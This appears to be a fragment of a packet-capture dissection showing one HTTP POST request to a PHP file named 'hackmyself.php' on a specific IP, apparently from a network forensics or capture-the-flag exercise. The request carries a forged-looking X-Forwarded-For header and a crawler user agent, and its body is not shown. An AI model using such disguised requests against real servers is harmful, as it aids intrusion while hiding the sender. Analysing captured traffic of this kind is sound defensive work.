 Hypertext Transfer Protocol
POST /mesboard/hackmyself.php HTTP/1.1\r\n
X-Forwarded-For: 149.61.51.178\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Referer: http://123.207.99.17/\r\n
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)\r\n
Host: 123.207.99.17\r\n
Content-Length: 482\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://123.207.99.17/mesboard/hackmyself.php]
[HTTP request 1/1]
[Response in frame: 596]
File Data: 482 bytes